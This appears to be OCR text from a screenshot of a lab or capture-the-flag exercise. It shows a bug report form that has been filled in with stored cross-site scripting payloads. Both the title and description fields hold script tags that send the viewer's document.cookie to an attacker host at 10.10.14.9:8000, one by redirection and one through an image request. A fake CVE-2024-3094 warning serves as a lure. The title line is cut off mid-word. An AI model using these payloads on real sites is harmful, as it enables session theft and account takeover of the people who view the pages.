 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
ocument.location='http://10.10.14.9:8000/title?b64='+document.cookie.slice(10,)</script>
Description:
Alert - you are using a vulnerable version of XZ! Please reference CVE-2024-3094. You
are in the middle of being hacked!!!
<script>new Image().src='http://10.10.14.9:8000
/description?b64='+document.cookie.slice(10,)</script>
Submit Bug Report